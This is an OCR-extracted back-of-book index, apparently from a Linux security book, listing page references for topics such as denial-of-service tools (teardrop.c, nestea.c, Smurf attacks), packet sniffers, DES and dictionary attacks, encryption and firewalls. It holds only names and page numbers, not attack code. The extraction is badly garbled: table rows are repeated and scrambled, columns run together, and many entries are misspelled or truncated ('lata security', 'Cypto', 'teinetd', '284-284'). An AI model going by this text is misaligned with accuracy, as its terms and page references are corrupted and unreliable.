| sudo, 714  sysklogd, 714  making, 284  talkd, 87  topd, 715  topd, 715  topdmatch, 715-716  topdump, 716  telnetd, 87  password System), 745  password System), 745  making, 284  cxterm  security weaknesses, 726  SUID weaknesses, 124  Cyberpunks mailing list, 770  cyclical redundancy checking, 284-284  topdump, 716  Couic, 342-343  telnetd, 87  courtney, 315-317  Cypto IP Encapsulation, 744                                                                                                    |                  | .,                           | • • • •                                                                                                    |
| sysklogd, 714 making, 284 cxterm talkd, 87 overview, 283 security weaknesses, 726 tcpd, 715 testing, 284-286 SUID weaknesses, 124 tcpdchk, 715 unpacking, 283-284 Cyberpunks mailing list, 770 tcpdmatch, 715-716 CoSECURE, 54 cyclical redundancy checking, tcpdump, 716 Couic, 342-343 232 telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    |                  | •                            |                                                                                                    |
| talkd, 87 overview, 283 security weaknesses, 726 tcpd, 715 testing, 284-286 SUID weaknesses, 124 tcpdchk, 715 unpacking, 283-284 Cyberpunks mailing list, 770 tcpdmatch, 715-716 CoSECURE, 54 cyclical redundancy checking, tcpdump, 716 Couic, 342-343 232 telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    |                  |                              | ,                                                                                                    |
| tcpd, 715 testing, 284-286 SUID weaknesses, 124 tcpdchk, 715 unpacking, 283-284 <b>Cyberpunks mailing list, 770</b> tcpdmatch, 715-716 <b>CoSECURE, 54 cyclical redundancy checking,</b> tcpdump, 716 <b>Couic, 342-343</b> 232 telnetd, 87 <b>courtney, 315-317 Cypto IP Encapsulation, 744</b>                                                                                                    |                  |                              |                                                                                                    |
| tcpdchk, 715 unpacking, 283-284 Cyberpunks mailing list, 770 tcpdmatch, 715-716 CoSECURE, 54 cyclical redundancy checking, tcpdump, 716 Couic, 342-343 232 telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    |                  |                              | •                                                                                                    |
| tcpdmatch, 715-716 CoSECURE, 54 cyclical redundancy checking, tcpdump, 716 Couic, 342-343 232 telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    | •                | _                            |                                                                                                    |
| tcpdump, 716 Couic, 342-343 232 telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    | •                |                              |                                                                                                    |
| telnetd, 87 courtney, 315-317 Cypto IP Encapsulation, 744                                                                                                    | •                |                              |                                                                                                    |
|                                                                                                    |                  |                              |                                                                                                    |
| Cyrix processors, 14                                                                                                    | teinetd, 87      | courtney, 315-317            |                                                                                                    |
|                                                                                                    |                  |                              | Cyrix processors, 14                                                                                                    |

| D                                | Deception Toolkit, 694,       | Ntapplet, 577               |
|----------------------------------|-------------------------------|-----------------------------|
| 21'   C     /DC  D               | 745-746                       | nukenabber, 577             |
| D-Link Cable/DSL Router, 591     | DeleGate, 746                 | octopus.c, 571-572          |
| DAC (Discretionary Access        | deleting users, 111           | Out of Band, 577            |
| Control), 21-23                  | deliver                       | overview, 551               |
| Dante, 605-606, 693, 745         | security weaknesses, 726      | pepsi, 577                  |
| Data Comm for Business           | SUID weaknesses, 125          | ping of death, 570-571      |
| BRASX/I01, 43                    | denial-of-service attacks     | ping-pong, 570              |
| Data Encryption Standard         | 4 to 6, 576                   | pingflood, 577              |
| (DES), 144-145                   | Amazon.com, 553               | pong.c, 569-570             |
| brute force attacks, 155         | applications, 573-576         | portmap, 564                |
| crypt, 146                       | Ascend Kill II, 576           | process table attacks, 578  |
| dictionary attacks, 146-157      | biffit, 576                   | resources, 557-558, 580     |
| encoded text, 146                | boink.c, 567                  | risks, 552-553              |
| input blocks, 146                | bonk.c, 567                   | RPC services, 564           |
| keys, 145                        | Buy.com, 553                  | rwhokill, 577               |
| padding, 145                     | coke, 576                     | sesquipedalian.c, 560-562   |
| permutations, 145-146            | consequences, 552             | Smurf attacks, 557-558, 580 |
| pre-output blocks, 146           | daytime, 565                  | spam, 578-579               |
| transformation, 146              | defending against, 579        | sunkill, 577                |
| lata security, 192               | definition, 31                | SYN-floods, 552             |
| e-commerce, 192-194              | distributed denial-of-service | synk, 577                   |
| encryption, 194-197              | attacks (DDoS), 553-554       | teardrop.c, 566-567         |
| Overwrite, 218                   | eBay, 553                     | time, 565                   |
| packet sniffing, 192-193         | erect.c, 570                  | Unix socket garbage collec- |
| privacy, 192                     | first documented DoS attack,  | tion, 564-565               |
| steganography, 214               | 550-551                       | Webcom, 552-553             |
| TCFS (Transparent                | fraggle, 576                  | winnuke attack, 551-552     |
| Cryptographic File System),      | garbage.c, 564-565            | Yahoo.com, 553              |
| 218                              | hanson, 576                   | DES (Data Encryption        |
| lata sniffing. <i>See</i> packet | how attackers work, 578       | Standard), 144-145          |
| sniffing                         | ICMP fragmentation, 560       | brute force attacks, 155    |
| latabases                        | icmp.c, 570                   | crypt(3), 146               |
| administration, 748              | identd open socket flood, 568 | dictionary attacks, 146-157 |
| .htpasswd database, 688          | inetd, 562-563, 570           | encoded text, 146           |
| inetd.conf, 700-701              | ipbomb, 576                   | input blocks, 146           |
| services database, 711           | ired kill, 576                | keys, 145                   |
| xinetd.conf, 721                 | jolt, 576                     | padding, 145                |
| Davies, Simon, 51                | knfsd, 559-560                | permutations, 145-146       |
| laytime DoS attack, 565          | Linux networking DoS          | pre-output blocks, 146      |
| OCM BRASX/I01, 43                | attacks, 558-559              | transformation, 146         |
| ODoS (distributed denial-of-     | lpd bogus print requests, 563 | deshadow.c, 173             |
| service attacks), 553-554        | Lynx/chargen browser, 568     | deslogin, 402-409           |
| Dean, Drew, 339                  | mimeflood.pl, 563-564         | detecting                   |
| Debian Linux, 64, 85, 768        | n00k, 576                     | intruders, 27               |
| lebuggers                        | nestea.c, 569                 | Intrusion Detection         |
| dns lint, 694                    | nestea2.c, 569                | Systems (IDS), 612-615      |
| dnswalk, 694, 746                | network hardware DoS          | resources, 629-631          |
|                                  |                               | tools, 615-629              |
| netcat, 756                      | attacks, 554-558              | malicious code, 229-245     |
|                                  | newpep, 577                   | mancious code, 229-243      |

NMAP, 562-563

| port scans with PortSentry,               | distributed denial-of-service                           | data security, 192-194          |
|-------------------------------------------|---------------------------------------------------------|---------------------------------|
| 710                                       | attacks (DDoS), 553-554                                 | denial-of-service attacks       |
| sniffers                                  | Distributed L6, 247                                     | Amazon.com, 553                 |
| ifconfig, 277                             | distributions (Linux)                                   | Buy.com, 553                    |
| NEPED, 277-278, 705                       | choosing, 63                                            | eBay, 553                       |
| spammers, 384-385                         | Debian Linux, 64                                        | effect on profits, 552          |
| trojans, 225                              | installation, 60-63                                     | Webcom, 552-553                 |
| unnecessary network services,             | Linux Mandrake, 64                                      | Yahoo.com, 553                  |
| 88-89                                     | OpenLinux, 64                                           | Secure Electronic Transaction   |
| Develcon Orbitor, 43                      | Phat Linux, 63                                          | (SET), 501-502                  |
| development of networks,                  | Red Hat Linux, 64                                       | SSL (Secure Sockets Layer)      |
| 757-758                                   | Slackware Linux, 65                                     | certificates, 489-493           |
| dhcpd, 726                                | Stampede Linux, 63                                      | mod ssl, 485, 487-489           |
| dhcpd daemon, 444                         | SuSE, 64                                                | testing, 485-487, 494-497       |
| disaster recovery                         | upgrading, 724                                          | restrictions, 485               |
| archiving                                 | Yellow Dog, 64                                          | overview, 480-481               |
| cpio, 673-674                             | DNI, 746                                                | security history, 481-484       |
| gunzip, 671-672                           | dns lint, 694                                           | SSL Apache, 493-494,            |
| gzip, 671-672                             | DNS spoofing, 338-340                                   | 498-500                         |
| hot archive sites, 674-675                | dnswalk, 312, 694                                       | eavesdropping. See electronic   |
| kArchiver, 672-673                        | DOC (domain obscenity                                   | eavesdropping                   |
| tar, 670-671                              | control), 312, 340, 694                                 | eBay, 553                       |
| backups                                   | DOC++, 527                                              | EDGE Router Project, 746-747    |
| choosing backup devices,                  | Domain Name Service (DNS)                               | editing                         |
| 669                                       | spoofing, 338-340                                       | /etc/group, 130-131, 134        |
| full backups, 675                         | Domain Obscenity Control                                | /etc/passwd, 108-110            |
| importance of, 683                        | (DOC), 312, 340, 694                                    | /etc/sudoers, 115               |
| incremental backups, 675                  | doom, 727                                               | password files with vipw, 719   |
| restoring, 678-679                        | DoS attacks. See denial-of-                             | source code, 11-12              |
| rules, 682                                | service attack                                          | sudoers, 719                    |
| scheduling, 675-678                       | DOS/Windows, coexistence                                | Eight Little Green Men Security |
| software packages,                        | with Linux, 69-70                                       | List, 769                       |
| 679-682                                   | dosemu, 727                                             | electronic commerce.            |
| hardware standardization,                 | Downey, Jeff, 580                                       | See e-commerce                  |
| 664-665                                   | DrawBridge, 746                                         | electronic eavesdropping        |
| overview, 664                             | dsnwalk, 746                                            | linsniffer, 254                 |
| scenarios, 664                            | dump, 675-678, 727                                      | network topologies, 34          |
| software standardization,                 | dwww, 727                                               | online resources, 279-280       |
| 666-668                                   | Dynamic Host Configuration                              | sniffer defenses                |
| dictionary attacks, 146-157               | Protocol (DHCP) daemon,                                 | encryption, 278                 |
| Digital Alpha processors, 14              | 444                                                     | switches, 279                   |
| • • •                                     | 444                                                     |                                 |
| Digital ATMswitch, 43                     |                                                         | sniffer detectors               |
| dip 3.3.71, 727                           | E                                                       | ifconfig, 277<br>NEPED, 277-278 |
| directory permissions                     | L                                                       | · ·                             |
| changing, 117-120                         | e-commerce                                              | sniffers                        |
| special permissions, 120-121              | accreditation, 475-477                                  | Angel Network Monitor,          |
|                                           |                                                         | 272                             |
| types, 115-117                            | certificate authorities, 500-501                        |                                 |
| <b>Discretionary Access Control</b>       | certificate authorities, 500-501 certification, 475-477 | Advanced Packet Sniffer,        |
| Discretionary Access Control (DAC), 21-23 | certification, 475-477                                  | 272                             |
| <b>Discretionary Access Control</b>       |                                                         |                                 |

| Ethereal, 273                                                                                                    | Serpent, 198                                                                                                    | ssleay, 762                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| hunt, 264-267                                                                                                    | Triple DES, 412                                                                                                    | sslwrap, 762                                                                                                    |
| IPAC, 273                                                                                                    | Twofish, 198                                                                                                    | stunnel, 762-763                                                                                                    |
| IPtraf, 273                                                                                                    | xTEA, 197                                                                                                    | usocksd, 764                                                                                                    |
| IPv4/IPv6, 273                                                                                                    | data security, 194-197                                                                                                    | vpnd, 765                                                                                                    |
| Ksniffer, 273                                                                                                    | definition, 24                                                                                                    | using to defend against                                                                                                    |
| linsniffer, 253-258                                                                                                    | email, 397                                                                                                    | sniffers, 278                                                                                                    |
| linux sniffer, 258-264                                                                                                    | firewalls, 584                                                                                                    | Enhanced Software                                                                                                    |
| lsof, 273                                                                                                    | GnuPG                                                                                                    | Technologies' BRU, 680-681                                                                                                    |
| ·                                                                                                    | decrypting documents, 210                                                                                                    | •                                                                                                    |
| ntop, 274<br>protocol analyzers, 252                                                                                                    | 21 0                                                                                                    | Entrust Technologies, 501 epan, 747                                                                                                    |
| * .                                                                                                    | encrypting documents, 210                                                                                                    | • /                                                                                                    |
| risks, 274-276                                                                                                    | GPA (Gnu Privacy                                                                                                    | Epidermolysis Bullosa, 48                                                                                                    |
| sniffit, 268-272                                                                                                    | Assistant), 210-214                                                                                                    | ERECT, 339                                                                                                    |
| tcpdump, 274                                                                                                    | installing, 205-206                                                                                                    | erect.c DoS attack, 570                                                                                                    |
| traffic-vis, 274                                                                                                    | keychain, 208-209                                                                                                    | Ericsson Tigris routers, 42                                                                                                    |
| trafgraf, 274                                                                                                    | keypairs, 206-208                                                                                                    | Etherboot, 747                                                                                                    |
| ttysnoop, 274                                                                                                    | mcrypt                                                                                                    | Ethereal, 273, 694, 747                                                                                                    |
| Electronic Freedom                                                                                                    | algorithm options,                                                                                                    | EtherPeg, 193                                                                                                    |
| Foundation, 33                                                                                                    | 203-204                                                                                                    | EtherTalk, 542                                                                                                    |
| electronic mail. See e-mail                                                                                                    | basic operation, 201-204                                                                                                    | Expect scripting language, 11,                                                                                                    |
| elm, 727                                                                                                    | command-line options,                                                                                                    | 18                                                                                                    |
| e-mail                                                                                                    | 202-203                                                                                                    | exploits. See attacks                                                                                                    |
| gmail, 708                                                                                                    | installing, 199-201                                                                                                    | exports, 694-695                                                                                                    |
| pine, 707                                                                                                    | mechanisms, 24-25                                                                                                    | exscan, 312, 695                                                                                                    |
| Realtime Blackhole List                                                                                                    | online resources, 217-218                                                                                                    | extended partitions, 78-79                                                                                                    |
| (RBL), 384-385                                                                                                    | passwords, 142                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| security                                                                                                    | anagrams, 142-143                                                                                                    | F                                                                                                    |
| encryption, 397                                                                                                    | block ciphers, 145                                                                                                    | F                                                                                                    |
| encryption, 397<br>Qmail, 392-396                                                                                                    | block ciphers, 145<br>Data Encryption Standard                                                                                                    | -                                                                                                    |
| encryption, 397<br>Qmail, 392-396<br>sendmail, 374-392                                                                                                    | block ciphers, 145<br>Data Encryption Standard<br>(DES), 144-146                                                                                                    | F-Secure SSH, 432                                                                                                    |
| encryption, 397<br>Qmail, 392-396<br>sendmail, 374-392<br>SMTP, 374                                                                                                    | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers,                                                                                                    | F-Secure SSH, 432<br>Fake, 747                                                                                                    |
| encryption, 397<br>Qmail, 392-396<br>sendmail, 374-392<br>SMTP, 374<br>SMTP                                                                                                    | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144                                                                                                    | F-Secure SSH, 432<br>Fake, 747<br>FakeBO, 226, 695                                                                                                    |
| encryption, 397<br>Qmail, 392-396<br>sendmail, 374-392<br>SMTP, 374<br>SMTP<br>clients, 370-374                                                                                                    | block ciphers, 145  Data Encryption Standard (DES), 144-146  substitution ciphers, 143-144  PGP, 707                                                                                                    | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328                                                                                                    |
| encryption, 397<br>Qmail, 392-396<br>sendmail, 374-392<br>SMTP, 374<br>SMTP<br>clients, 370-374<br>commands, 369                                                                                                    | block ciphers, 145  Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196                                                                                                    | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network                                                                                                    |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370                                                                                                    | block ciphers, 145  Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144  PGP, 707 private keys, 194-196 public keys, 196-197                                                                                                    | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34                                                                                                    |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374                                                                                                    | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems,                                                                                                    | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727                                                                                                    |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14                                                                                                    | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194                                                                                                    | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695                                                                                                    |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming                                                                                                    | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484                                                                                                    | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484                                                                                                    |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming languages, 519-525                                                                                                    | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484 tools                                                                                                    | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484 file integrity, 232-248                                                                                                    |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming languages, 519-525 encryption                                                                                                    | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484                                                                                                    | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484 file integrity, 232-248 bsign, 744                                                                                                    |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming languages, 519-525 encryption algorithms                                                                                                    | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484 tools CIPE, 744 crypt, 693                                                                                                    | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484 file integrity, 232-248 bsign, 744 L6 file, 752                                                                                                    |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming languages, 519-525 encryption algorithms 3DES, 197                                                                                                 | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484 tools CIPE, 744 crypt, 693 CTC, 745                                                                                                    | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484 file integrity, 232-248 bsign, 744 L6 file, 752 file servers                                                                                                    |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming languages, 519-525 encryption algorithms 3DES, 197 Blowfish, 198, 412                                                                              | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484 tools CIPE, 744 crypt, 693                                                                                                    | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484 file integrity, 232-248 bsign, 744 L6 file, 752 file servers Linux, 532-533                                                                                                    |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming languages, 519-525 encryption algorithms 3DES, 197                                                                                                 | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484 tools CIPE, 744 crypt, 693 CTC, 745                                                                                                    | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484 file integrity, 232-248 bsign, 744 L6 file, 752 file servers Linux, 532-533 Netatalk, 542-545                                                                                                    |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming languages, 519-525 encryption algorithms 3DES, 197 Blowfish, 198, 412 CAST-128, 197 GOST, 198-199                                                  | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484 tools CIPE, 744 crypt, 693 CTC, 745 FreeS/WAN Project, 753 Geheimnis, 748 GNU Privacy Guard, 748                                                       | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484 file integrity, 232-248 bsign, 744 L6 file, 752 file servers Linux, 532-533 Netatalk, 542-545 NFS, 545-547                                                                                                    |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming languages, 519-525 encryption algorithms 3DES, 197 Blowfish, 198, 412 CAST-128, 197 GOST, 198-199 IDEA, 198, 412                                   | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484 tools CIPE, 744 crypt, 693 CTC, 745 FreeS/WAN Project, 753 Geheimnis, 748 GNU Privacy Guard, 748 IPSEC, 547-548                                        | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484 file integrity, 232-248 bsign, 744 L6 file, 752 file servers Linux, 532-533 Netatalk, 542-545 NFS, 545-547 Samba, 533-541                                                                                          |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming languages, 519-525 encryption algorithms 3DES, 197 Blowfish, 198, 412 CAST-128, 197 GOST, 198-199 IDEA, 198, 412 LOK197, 198                       | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484 tools CIPE, 744 crypt, 693 CTC, 745 FreeS/WAN Project, 753 Geheimnis, 748 GNU Privacy Guard, 748 IPSEC, 547-548 MindTerm, 755                          | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484 file integrity, 232-248 bsign, 744 L6 file, 752 file servers Linux, 532-533 Netatalk, 542-545 NFS, 545-547 Samba, 533-541 Virtual Private Networks, 547                                                            |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming languages, 519-525 encryption algorithms 3DES, 197 Blowfish, 198, 412 CAST-128, 197 GOST, 198-199 IDEA, 198, 412                                   | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484 tools CIPE, 744 crypt, 693 CTC, 745 FreeS/WAN Project, 753 Geheimnis, 748 GNU Privacy Guard, 748 IPSEC, 547-548                                        | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484 file integrity, 232-248 bsign, 744 L6 file, 752 file servers Linux, 532-533 Netatalk, 542-545 NFS, 545-547 Samba, 533-541 Virtual Private Networks, 547 File Service Protocol (FSP), 728                           |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming languages, 519-525 encryption algorithms 3DES, 197 Blowfish, 198, 412 CAST-128, 197 GOST, 198-199 IDEA, 198, 412 LOKI97, 198 MD5, 466-468 RC6, 198 | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484 tools CIPE, 744 crypt, 693 CTC, 745 FreeS/WAN Project, 753 Geheimnis, 748 GNU Privacy Guard, 748 IPSEC, 547-548 MindTerm, 755 Nautilus, 755 Oscar, 758 | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484 file integrity, 232-248 bsign, 744 L6 file, 752 file servers Linux, 532-533 Netatalk, 542-545 NFS, 545-547 Samba, 533-541 Virtual Private Networks, 547 File Service Protocol (FSP), 728 file sharing              |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming languages, 519-525 encryption algorithms 3DES, 197 Blowfish, 198, 412 CAST-128, 197 GOST, 198-199 IDEA, 198, 412 LOK197, 198 MD5, 466-468          | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484 tools CIPE, 744 crypt, 693 CTC, 745 FreeS/WAN Project, 753 Geheimnis, 748 GNU Privacy Guard, 748 IPSEC, 547-548 MindTerm, 755 Nautilus, 755            | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484 file integrity, 232-248 bsign, 744 L6 file, 752 file servers Linux, 532-533 Netatalk, 542-545 NFS, 545-547 Samba, 533-541 Virtual Private Networks, 547 File Service Protocol (FSP), 728 file sharing file servers |
| encryption, 397 Qmail, 392-396 sendmail, 374-392 SMTP, 374 SMTP clients, 370-374 commands, 369 servers, 368-370 spamming, 374 Unix, 14 embedded programming languages, 519-525 encryption algorithms 3DES, 197 Blowfish, 198, 412 CAST-128, 197 GOST, 198-199 IDEA, 198, 412 LOKI97, 198 MD5, 466-468 RC6, 198 | block ciphers, 145 Data Encryption Standard (DES), 144-146 substitution ciphers, 143-144 PGP, 707 private keys, 194-196 public keys, 196-197 public-private key systems, 194 RSA encryption, 484 tools CIPE, 744 crypt, 693 CTC, 745 FreeS/WAN Project, 753 Geheimnis, 748 GNU Privacy Guard, 748 IPSEC, 547-548 MindTerm, 755 Nautilus, 755 Oscar, 758 | F-Secure SSH, 432 Fake, 747 FakeBO, 226, 695 Farrow, Rick, 328 fault tolerance (network topologies), 34 faxsurvey.cig, 727 fdisk, 75-81, 695 Felten, Edward W., 339, 484 file integrity, 232-248 bsign, 744 L6 file, 752 file servers Linux, 532-533 Netatalk, 542-545 NFS, 545-547 Samba, 533-541 Virtual Private Networks, 547 File Service Protocol (FSP), 728 file sharing              |

| NFS, 545-547                               | hosts.allow, 698                                       | CSM Proxy/Enterprise                                 |
|--------------------------------------------|--------------------------------------------------------|------------------------------------------------------|
| Samba, 533-541                             | hosts.deny, 698                                        | Edition, 607                                         |
| Virtual Private Networks,                  | htaccess file, 688                                     | definition, 584                                      |
| 547                                        | inetd.conf file, 88, 700-701                           | DrawBridge, 746                                      |
| WebDAV, 532                                | password files, 719                                    | EDGE Router Project,                                 |
| file systems, 14                           | permissions                                            | 746-747                                              |
| / file system, 84                          | changing, 117-120                                      | encryption, 584                                      |
| /home file system, 84                      | special permissions,                                   | Firestarter, 747-748                                 |
| /opt file system, 84                       | 120-121                                                | firewall programming, 606                            |
| /usr file system, 84                       | types, 115-117                                         | GNAT Box Firewall, 607                               |
| /var file system, 84                       | services file, 711                                     | Internet gateways, 589-591                           |
| integrity, 73                              | shadow file, 711                                       | IP Filter, 750                                       |
| mounting, 72-73                            | smb.conf. 712                                          | IPchains, 702                                        |
| Network File System, 86-87                 | SUID files, 71                                         | ipfwadm, 750                                         |
| partitioning, 71-73                        | uncompressing with gunzip,                             | IPTables, 702                                        |
| File Transfer Protocol (FTP)               | 671-672                                                | Isinglass, 751                                       |
| anonymous FTP, 350                         | wtmp, 575-576                                          | Juniper Firewall Toolkit, 752                        |
| bounce attacks, 348-349                    | xinetd.conf file, 88-89, 721                           | NetScreen, 607                                       |
| capabilities, 348                          | filtering                                              | network-level firewalls,                             |
| erroneous file and directory               | networks with Muffin, 755                              | 585-586                                              |
| permissions, 350                           | Web with WebFilter, 765                                | packet filtering and analysis,                       |
| filerunner, 364                            | finger, 86, 695-696                                    | 584                                                  |
| ftpwatch, 364                              | fingerd, 86, 437-438, 696                              | perimeter solutions, 585                             |
| *                                          | •                                                      | -                                                    |
| ncftp, 363                                 | fingerprint identification, 47-48                      | PIX Firewall, 608                                    |
| scp, 360-361<br>security, 437              | Firestarter, 747-748<br>Firewall Tool Kit (FWTK), 587, | protection levels, 585 protocol or content blocking, |
| security, 437                              | 728                                                    | 584                                                  |
| •                                          |                                                        |                                                      |
| /etc/ftplacess, 354-359                    | Firewall Wizards mailing list, 769                     | resources, 608-609                                   |
| /etc/ftphosts, 353-354                     | firewalls                                              | SINUS, 606, 712                                      |
